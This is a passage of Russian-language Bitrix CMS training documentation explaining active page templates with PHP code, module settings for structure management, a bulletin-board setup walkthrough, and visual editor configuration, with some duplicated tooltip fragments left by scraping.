\bitrix\templates\.default\page_templates\forumв шаблоне .default;\bitrix\templates\eshop_bootstrap_v4\page_templates\bootstrapв шаблоне eshop_bootstrap_v4.
Рассмотрим подробнее шаблон bootstrap. В папке содержится файл template.php непосредственно с логикой шаблона и папка lang с файлами языковых сообщений.

|
Содержимое файла шаблона template.php
|
|---|
<?
if(!defined("B_PROLOG_INCLUDED") || B_PROLOG_INCLUDED !== true)
die();
CPageTemplate::IncludeLangFile(__FILE__);
class CBootstrapPageTemplate
{
function GetDescription()
{
return array(
"name" => GetMessage("bt_wizard_name"),
"description" => GetMessage("bt_wizard_title"),
"modules" => array("bitrix.eshop"),
);
}
function GetFormHtml()
{
$s = '
<tr class="section">
<td colspan="4">'.GetMessage("BT_TYPE").'</td>
</tr>
';
$s .= '
<tr>
<td style="vertical-align: top; padding-top:10px">
<input type="radio" name="BT_COL" value="1" id="BT_COL_1" checked>
<label for="BT_COL_1">'.GetMessage("BT_COL_1").'</label><br>
<img src="/bitrix/images/bitrix.eshop/col_1.png" style="margin-top: 7px; padding-left: 17px;"/><br>
</td>
<td style="padding-top:10px">
<input type="radio" name="BT_COL" value="2_1" id="BT_COL_2_1">
<label for="BT_COL_2_1">'.GetMessage("BT_COL_2_1").'</label><br>
<img src="/bitrix/images/bitrix.eshop/col_2_1.png" style="margin-top: 7px; padding-left: 17px;"/><br>
</td>
<td style="padding-top:10px">
<input type="radio" name="BT_COL" value="1_2" id="BT_COL_1_2">
<label for="BT_COL_1_2">'.GetMessage("BT_COL_1_2").'</label><br>
<img src="/bitrix/images/bitrix.eshop/col_1_2.png" style="margin-top: 7px; padding-left: 17px;"/><br>
</td>
<td style="padding-top:10px">
<input type="radio" name="BT_COL" value="1_2_1" id="BT_COL_1_2_1">
<label for="BT_COL_1_2_1">'.GetMessage("BT_COL_1_2_1").'</label><br>
<img src="/bitrix/images/bitrix.eshop/col_1_2_1.png" style="margin-top: 7px; padding-left: 17px;"/><br>
</td>
</tr>
<tr>
<td style="padding-top:20px">
<input type="radio" name="BT_COL" value="1_1" id="BT_COL_1_1">
<label for="BT_COL_1_1">'.GetMessage("BT_COL_1_1").'</label><br>
<img src="/bitrix/images/bitrix.eshop/col_1_1.png" style="margin-top: 7px; padding-left: 17px;"/><br>
</td>
<td style="padding-top:20px">
<input type="radio" name="BT_COL" value="1_1_1" id="BT_COL_1_1_1">
<label for="BT_COL_1_1_1">'.GetMessage("BT_COL_1_1_1").'</label><br>
<img src="/bitrix/images/bitrix.eshop/col_1_1_1.png" style="margin-top: 7px; padding-left: 17px;"/><br>
</td>
<td style="padding-top:20px">
<input type="radio" name="BT_COL" value="5" id="BT_COL_5">
<label for="BT_COL_5">'.GetMessage("BT_COL_5").'</label><br>
<img src="/bitrix/images/bitrix.eshop/col_5.png" style="margin-top: 7px; padding-left: 17px;"/><br>
</td>
<td style="padding-top:20px">
<input type="radio" name="BT_COL" value="4" id="BT_COL_4">
<label for="BT_COL_4">'.GetMessage("BT_COL_4").'</label><br>
<img src="/bitrix/images/bitrix.eshop/col_4.png" style="margin-top: 7px; padding-left: 17px;"/>
</td>
</tr>
';
return $s;
}
function GetContent($arParams)
{
$gridHtml = '
<div class="row">';
if (isset($_POST['BT_COL']))
{
switch ($_POST['BT_COL'])
{
case '1':
{
$gridHtml.= '
<div class="col-xs-12"></div>';
break;
}
case '2_1':
{
$gridHtml.= '
<div class="col-sm-8"></div>
<div class="col-sm-4"></div>';
break;
}
case '1_2':
{
$gridHtml.= '
<div class="col-sm-4"></div>
<div class="col-sm-8"></div>';
break;
}
case '1_2_1':
{
$gridHtml.= '
<div class="col-sm-3"></div>
<div class="col-sm-6"></div>
<div class="col-sm-3"></div>';
break;
}
case '1_1':
{
$gridHtml.= '
<div class="col-sm-6"></div>
<div class="col-sm-6"></div>';
break;
}
case '1_1_1':
{
$gridHtml.= '
<div class="col-sm-4"></div>
<div class="col-sm-4"></div>
<div class="col-sm-4"></div>';
break;
}
case '5':
{
$gridHtml.= '
<div class="col-sm-8"></div>
<div class="col-sm-4"></div>
</div>
<div class="row">
<div class="col-xs-12"></div>
</div>
<div class="row">
<div class="col-sm-8"></div>
<div class="col-sm-4"></div>';
break;
}
case '4':
{
$gridHtml.= '
<div class="col-sm-8"></div>
<div class="col-sm-4"></div>
</div>
<div class="row">
<div class="col-xs-4"></div>
<div class="col-xs-8"></div>';
break;
}
}
}
$gridHtml.= '
</div>
';
$s = '<?require($_SERVER["DOCUMENT_ROOT"]."/bitrix/header.php");?>';
$s.= $gridHtml;
$s.= '<?require($_SERVER["DOCUMENT_ROOT"]."/bitrix/footer.php");?>';
return $s;
}
}
$pageTemplate = new CBootstrapPageTemplate;
?>
|
Результатом работы этого шаблона является выбор сетки создаваемой страницы в мастере создания. В зависимости от того, какой вариант будет выбран, Контент-менеджер получит соответствующий результат в визуальном редакторе:

Подключение шаблона и языковые файлы
Для добавления шаблона в меню, не требуется никаких дополнительных действий (как например внесение записи в .content.php для пассивного шаблона). Достаточно создать папку и файл шаблона. Названия и подписи можно указать прямо в шаблоне или с помощью файла с языковыми сообщениями.
В отличие от пассивных шаблонов, папка lang c языковыми фразами для активного шаблона расположена внутри папки шаблона.
Например для шаблона bootstrap путь к файлу с русскими языковыми фразами такой: /bitrix/templates/eshop_bootstrap_v4/page_templates/bootstrap/lang/ru/template.php
<? $MESS ['bt_wizard_name'] = "Шаблоны сеток страницы"; $MESS ['bt_wizard_title'] = "Раздел с шаблоном сетки"; $MESS ['BT_TYPE'] = "Выберите вариант шаблона сетки страницы"; $MESS ['BT_COL_1'] = "Одна колонка"; $MESS ['BT_COL_2_1'] = "Правое меню"; $MESS ['BT_COL_1_2'] = "Левое меню"; $MESS ['BT_COL_1_2_1'] = "Два меню"; $MESS ['BT_COL_1_1'] = "Две колонки"; $MESS ['BT_COL_1_1_1'] = "Три колонки"; $MESS ['BT_COL_5'] = "Главная"; $MESS ['BT_COL_4'] = "Мозаика"; ?>
Места использования этих фраз Вы можете найти в шаблоне по методу GetMessage.
Пример создания
Задача: В примере урока о пассивных шаблонах мы сделали шаблон для создания страницы объявления. Модифицируем его и дадим Контент-менеджеру возможность выбора при создании страницы:
- Оставить или убрать изображение из шаблона;
- Добавлять или нет секцию с формой обратной связи.
Текстовое описание:
- Скопируем папку шаблона страницы [dw]bootstrap[/dw][di]Путь к папке bootstrap: \bitrix\templates\eshop_bootstrap_v4\page_templates\.[/di] и разместим эту копию в том же месте (папка page_templates). Переименуем папку в new_template:

- Зайдем в новую папку и откроем файл template.php. Внесём в него правки.
Содержимое файла шаблона template.php с комментариями
<? if(!defined("B_PROLOG_INCLUDED") || B_PROLOG_INCLUDED !== true) die(); CPageTemplate::IncludeLangFile(__FILE__); class CMyNewPageTemplate { function GetDescription() { return array( "name" => GetMessage("bt_wizard_name"), "description" => GetMessage("bt_wizard_title"), ); } // Описываем новый шаг мастера создания страницы function GetFormHtml() { // Первый вопрос $s = ' <tr class="section"> <td>'.GetMessage("BT_TYPE_1").'</td> </tr> '; // Варианты ответа на первый вопрос $s .= ' <tr> <td style="vertical-align: top; padding-top:10px"> <input type="radio" name="BT_COL_1" value="1_1" id="BT_COL_1_1" checked> <label for="BT_COL_1_1">'.GetMessage("BT_COL_1_1").'</label><br> </td> </tr> <tr> <td style="padding-top:10px"> <input type="radio" name="BT_COL_1" value="1_2" id="BT_COL_1_2"> <label for="BT_COL_1_2">'.GetMessage("BT_COL_1_2").'</label><br> </td> </tr> '; // Второй вопрос $s .= ' <tr class="section"> <td>'.GetMessage("BT_TYPE_2").'</td> </tr> '; // Варианты ответа на второй вопрос $s .= ' <tr> <td style="vertical-align: top; padding-top:10px"> <input type="radio" name="BT_COL_2" value="2_1" id="BT_COL_2_1" checked> <label for="BT_COL_2_1">'.GetMessage("BT_COL_2_1").'</label><br> </td> </tr> <tr> <td style="padding-top:10px"> <input type="radio" name="BT_COL_2" value="2_2" id="BT_COL_2_2"> <label for="BT_COL_2_2">'.GetMessage("BT_COL_2_2").'</label><br> </td> </tr> '; return $s; } // Описываем шаблон в зависимости от выбранных вариантов function GetContent($arParams) { // Начало шаблона Объявление $myNewHtml = ' <h3>Объявление!</h3> <hr> <br> <table cellpadding="10" cellspacing="1" align="center" style="width: 500px;"> <tbody> <tr> <td>'; // Изменение шаблона в зависимости от ответа на первой вопрос об изображении if (isset($_POST['BT_COL_1'])) { switch ($_POST['BT_COL_1']) { case '1_1': { $myNewHtml.= ' <img width="131" src="/upload/warning.png" height="157">'; break; } case '1_2': { $myNewHtml.= ' '; break; } } } // Продолжение шаблона $myNewHtml .= ' </td> <td> Внимание! Важная информация о [<i>внесите нужную информацию</i>].<br> ... </td> </tr> </tbody> </table> <br>'; // Изменение шаблона в зависимости от ответа на второй вопрос об обратной связи if (isset($_POST['BT_COL_2'])) { switch ($_POST['BT_COL_2']) { case '2_1': { $myNewHtml.= ' <hr> <span style="color: #555555;"><i>Напишите нам, что Вы думаете об этом объявлении. Для этого воспользуйтесь формой обратной связи. Спасибо!</i></span><br> <br> <?$APPLICATION->IncludeComponent( "bitrix:main.feedback", "", Array( "EMAIL_TO" => "sale@192.168.100.177", "EVENT_MESSAGE_ID" => array("7"), "OK_TEXT" => "Спасибо за Ваше мнение!", "REQUIRED_FIELDS" => array("NAME","EMAIL"), "USE_CAPTCHA" => "Y" ) );?>'; break; } case '2_2': { $myNewHtml.= ' '; break; } } } $myNewHtml.= ' </div> '; // Формируем готовый шаблон $s = '<?require($_SERVER["DOCUMENT_ROOT"]."/bitrix/header.php");?>'; $s.= $myNewHtml; $s.= '<?require($_SERVER["DOCUMENT_ROOT"]."/bitrix/footer.php");?>'; return $s; } } $pageTemplate = new CMyNewPageTemplate; ?> - Затем отредактируем файл с языковыми сообщениями в соответствии с нашим новым шаблоном:
<? $MESS ['bt_wizard_name'] = "Объявление"; $MESS ['bt_wizard_title'] = "Уточнение по шаблону"; $MESS ['BT_TYPE_1'] = "Оставить стандартное изображение?"; $MESS ['BT_COL_1_1'] = "Да"; $MESS ['BT_COL_1_2'] = "Нет, установлю своё"; $MESS ['BT_TYPE_2'] = "Нужен блок формы обратной связи?"; $MESS ['BT_COL_2_1'] = "Да, нужен"; $MESS ['BT_COL_2_2'] = "Нет, не нужен"; ?>
- Шаблон готов.
Проверим работу шаблона. В мастере создания страницы появился новый шаг:

В зависимости от выбора, Контент-менеджер получит разный результат в визуальном редакторе.
Настройки модуля Управление структурой
Настраиваем работу с файловой структурой |
Модуль Управление структурой настраивается в Административной части на странице Настройки > Настройки продукта > Настройки модулей > Управление структурой
Детальнее о настройке модуля читайте в пользовательской документации, здесь опишем основные поля.
На вкладке Настройки предлагается указать редактор для страниц, который будет использоваться по умолчанию, выбрать расширения файлов, которые могут быть обработаны системой, а также составить список разрешенных для использования компонентов (подробнее про настройки отображения компонентов читайте в уроке [ds]Настройки отображения компонентов[/ds][di]По умолчанию пользователю предоставляется полный список компонентов , которые он может размещать на редактируемой странице. Эту возможность администратор сайта может ограничить. Для этого...
Подробнее ...[/di]).
Выбрав опцию Не отображать раздел Файлы и папки Вы можете ограничить доступ к физической структуре сайта, оставив доступ только к логической структуре.
Далее задаются параметры генерации имен файлов и папок, названия могут генерироваться автоматически или вручную. Опция Журналировать действия пользователей определяет операции, которые будут заноситься в журнал.
Группа параметров Настройки для сайта определяет использование индивидуальных настроек для каждого из сайтов. Чуть ниже расположены параметры поиска и архивации. Задайте размер файлов для поиска, количество файлов в результатах поиска, а также маску поиска по умолчанию. В соответствующих полях задается время одного шага для поиска и архивации.
Вкладка Визуальный редактор определяет поведение и внешний вид визуального редактора. Подробнее о настройке визуального редактора читайте в уроке [ds]Настройка визуального редактора[/ds][di]Первой опцией в настройках визуального редактора является выбор самого редактора. Вы можете пользоваться новой версией редактора, либо вернуться к старой (до версии 9.5). Здесь и далее мы будем иметь в виду и описывать новую версию.
Подробнее ...[/di].
Вкладка Медиабиблиотека определяет параметры медиабиблиотеки, такие как размеры изображений и допустимые расширения файлов для каждого типа медиа. Подробнее о [ds]настройке медиабиблиотеки[/ds][di]Для использования широких возможностей медиабиблиотеки нам необходимо предварительно настроить систему должным образом.
Подробнее ...[/di].
На вкладке Доступ распределяются права [ds]доступа к модулю[/ds][di]Настройка прав доступа к модулям системы позволяет определить диапазон допустимых действий пользователя над модулем и его контентом. Управление правами доступа к модулям выполняется...
Подробнее ...[/di] для групп пользователей.
Пример работы с информацией
Одна из типовых задач администратора - создание раздела сайта и вывод в разделе информации определённого характера из Базы данных. Эта задача легко реализуется штатными инструментами, без кастомизации кода.
Постановка задачи
Что нужно сделать |
Одна из типовых задач администратора - создание раздела сайта и вывод в разделе информации определённого характера из Базы данных. Эта задача легко реализуется штатными инструментами, [dw]без кастомизации кода[/dw][di]"Без кастомизации кода" - это значит, что не нужно править код компонента, логику его работы. Но это не значит что не нужно изменять шаблон вывода данных, адаптируя его под дизайн сайта.[/di]. Разберем решение этой задачи на простом, если не сказать простейшем, примере раздела Доска объявлений.
Администратор должен:
- Создать раздел сайта Доска объявлений.
- Ограничить доступ к разделу для незарегистрированных пользователей.
- Создать отдельный инфоблок для объявлений.
- Объявление должно состоять из названия и анонсовой части как обязательные к заполнению, детальное описание и картинка - по желанию создающего объявление.
- Подключить к инфоблоку документооборот для модерации объявления до публикации.
- Вывести данные инфоблока на созданном разделе подходящим компонентом.
Создание инфоблока
Где будем хранить информацию |
[ds]Создайте инфоблок[/ds][di]Для создания инфоблока перейдите на страницу Контент > Инфоблоки > Типы инфоблоков > название_типа

Подробнее ...[/di], который будет хранить объявления. Как правило, для инфоблоков подобного, сервисного плана используется отдельный Тип инфоблоков, в нашем примере это будет тип Сервисы.
На закладке Инфоблок формы создания впишите название инфоблока, отметьте свой сайт как тот, на котором данный инфоблок будет использоваться и укажите участие в [dw]документообороте[/dw][di]Должен быть установлен модуль Документооборот.
Проверить установлен ли модуль можно в Административном разделе по пути: Настройки > Настройки продукта > Модули.
Модуль доступен только в лицензиях Бизнес и Энтерпрайз.[/di]:

На закладке Поля укажем параметры загружаемых изображений:

На закладке Доступ установите для зарегистрированных пользователей право на инфоблок как Изменение с ограничениями: это не позволит пользователям удалять или изменять объявления. Чтобы появилось это право, включите Расширенное управление правами и нажмите Применить.

Сохраните внесенные изменения.
Создание раздела и размещение компонента
Вывод данных |
После того, как вы [ds]создали страницу или раздел[/ds][di]Создавать страницу лучше сразу в том разделе, где она должна "жить". Перенести неверно созданную страницу можно, но зачем лишние действия? Создание страниц доступно с помощью Мастера, по шаблону и через документооборот.
Подробнее ...[/di], где будет работать доска объявлений, [ds]разместите[/ds][di]Как разместить компонент на странице?
Просто переместите его мышкой в рабочую область слева от списка. Заметьте, что у простых
компонентов серая иконка, а у комплексных - зеленая:

Подробнее ...[/di] на ней комплексный компонент [comp include_news]Новости[/comp] и в его настройках выберите созданный инфоблок в качестве источника данных:
Разрешим [dw]вывод изображений для анонса[/dw][di]Важно! Снятие галочки с поля Выводить изображение для анонса приведет к запрету
показа всех изображений. [/di] и поиск по объявлениям.
[/di] и поиск по объявлениям.
В Настройках списка укажем максимальную длину анонса в 50 символов и разрешим показ названия объявления в виде ссылки на детальный просмотр, даже при отсутствии детального описания (поскольку там может быть загружена фотография):

Остальные настройки компонента трогать не будем. Сохраните внесенные изменения.
Форма добавления объявлений
Как пользователь будет создавать объявление |
На эту же страницу, под компонентом Новости, добавьте компонент [comp include_iblock_element_add_form]Форма добавления / редактирования[/comp]. Данный компонент потребуется нам для реализации возможности добавления новых объявлений непосредственно с доски объявлений. Настроим его следующим образом:
- в Источнике данных выберите созданный нами инфоблок и установите статус после сохранения объявления Черновик, чтобы администратор мог просмотреть объявление перед его публикацией;

- установите опцию [dw]Использовать настройки инфоблока для обработки изображений[/dw][di]
 [/di].
[/di]. - Укажите [dw]поля[/dw][di]
 [/di]которые можно редактировать и обязательные для заполнения поля: наименование, [dw]дата начала[/dw][di]Обязательное к заполнению по техническим причинам, иначе есть вероятность что объявление будет опубликовано с задержкой.[/di], текст анонса, подробный текст и подробная картинка.
[/di]которые можно редактировать и обязательные для заполнения поля: наименование, [dw]дата начала[/dw][di]Обязательное к заполнению по техническим причинам, иначе есть вероятность что объявление будет опубликовано с задержкой.[/di], текст анонса, подробный текст и подробная картинка. - В группе полей Параметры доступа настройте [dw]следующие опции[/dw][di]
 [/di]:
[/di]:
- Установите для зарегистрированных пользователей право на добавление\редактирование своих объявлений.
- Редактирование возможно для статуса Черновик. Это необходимо в случае неустановленного модуля Документооборот.
- Разрешим использование визуального редактора для редактирования текста анонса и подробного описания.
- Установите для формы добавления собственные названия полей:

Остальные настройки компонента трогать не будем. Сохраните внесенные изменения.
Результат
Как работает то, что мы сделали |
Созданная доска объявлений будет иметь следующий вид:

При нажатии кнопки Сохранить новое объявление будет добавлено в инфоблок в статусе Черновик. Для публикации объявления на сайте администратор после модерации выставляет ему статус [dw]Опубликован[/dw][di] [/di].
[/di].
Если кликнуть по заголовку опубликованного объявления, то оно откроется в режиме детального просмотра (появятся информация полей Подробно и Фотография):

Визуальный редактор
В этой главе Вы ознакомитесь с правилами и возможностями работы в визуальном HTML-редакторе, который позволяет управлять информационным содержанием страницы и редактировать его в режиме реального времени.
Подключение редактора
Видеоурок
Посмотрите короткий видеоролик о подключении редактора и его основных настройках (настройки подробнее будут рассматриваться в следующих уроках Настройка визуального редактора и Настройки отображения компонентов).
Подключение редактора
Чтобы редактором страниц по умолчанию был визуальный HTML-редактор, необходимо его выбрать в настройках модуля Управление структурой.

Подробнее...[/di], должны иметь доступ на чтение к папке
/bitrix/admin. Это папка, в которой расположен визуальный HTML-редактор. Без этого редактирование будет возможно только в текстовом режиме.
Визуальный редактор в модулях системы
Подключение визуального редактора в модуле Управление структурой дает общее разрешение на его использование. Но для разных модулей использование визуального редактора можно настроить по отдельности в [dw]настройках модулей[/dw][di] Подключение визуального редактора на примере настроек модуля Информационные блоки: [/di]. Это можно сделать у большинства модулей, например:
[/di]. Это можно сделать у большинства модулей, например:
- Информационные блоки;
- Веб-формы;
- Обучение;
- Опросы, голосования;
- Подписка, рассылки
- и другие.
Настройка визуального редактора
Настройка визуального редактора
Системные настройки визуального редактора производятся в настройках модуля Управление структурой (Настройки > Настройки продукта > Настройки модулей > Управление структурой) на закладке Визуальный редактор.
Первой опцией в настройках визуального редактора является выбор самого редактора. Вы можете пользоваться новой версией редактора, либо вернуться к [dw]старой (до версии 9.5)[/dw][di]Старый редактор не рекомендуется при использовании последних версий продукта, т. к. многие функции могут быть ограничены, например, проверка орфографии. Кроме того, форматирование сохраненного текста может существенно отличаться при переходе от старого редактора к новому и наоборот.[/di]. Здесь и далее мы будем иметь в виду и описывать новую версию.
Визуальный редактор предоставляет возможность проверки орфографии введенного текста только с помощью [dw]pSpell[/dw][di] Pspell (Portable Spell Checker Interface Library) – портативная библиотека интерфейса проверки орфографии. [/di] (проверка производится в браузере, при условии если pSpell установлен на сервере).
Для того, чтобы визуальный редактор мог использовать это расширение, его надо подключить. Для этого нужно зайти в Настройки > Настройки модулей > Управление структурой > Визуальный редактор.

Документация по теме
- Настройки визуального редактора
- Управление стилями (глава курса "Разработчик Bitrix Framework" о работе со стилями css)
Настройки отображения компонентов
Определяем компоненты с которыми можно работать |
По умолчанию пользователю предоставляется полный [dw]список компонентов[/dw][di]
 [/di], которые он может размещать на редактируемой странице. Эту возможность администратор сайта может ограничить. Для этого:
[/di], которые он может размещать на редактируемой странице. Эту возможность администратор сайта может ограничить. Для этого:
- Перейдите на страницу настроек модуля Управление структурой (Настройки > Настройки продукта > Настройки модулей > Управление структурой).
- Заполните поле Разрешенные компоненты.

Ограничение работает так: если в поле нет ничего, то разрешены все. Если в поле добавлен хотя бы один компонент, то будет разрешен только он (все остальные запрещены). Иными словами, для запрета доступа к единственному компоненту в это поле нужно внести все компоненты, которые разрешены.
При добавлении компонентов необходимо вводить их [dw]системные имена[/dw][di]Системное имя можно увидеть в форме редактирования компонента: 
либо названия можно брать из Пользовательской документации[/di], а не те, под которыми компоненты отображаются в Визуальном редакторе. Для пакетного добавления в этом поле можно использовать маски вида: news.* (т.е. указывать общую начальную часть названия и прописывать символ "звёздочки"). Все компоненты, попадающие под эту маску, будут разрешены к использованию. Каждое название компонента или маски вводится с новой строки.
Для пользователей этот запрет внешне будет проявляться в том, что в визуальном редакторе при вызове панели Компоненты будут [dw]видны только разрешенные компоненты.[/dw][di]
 [/di]
[/di]
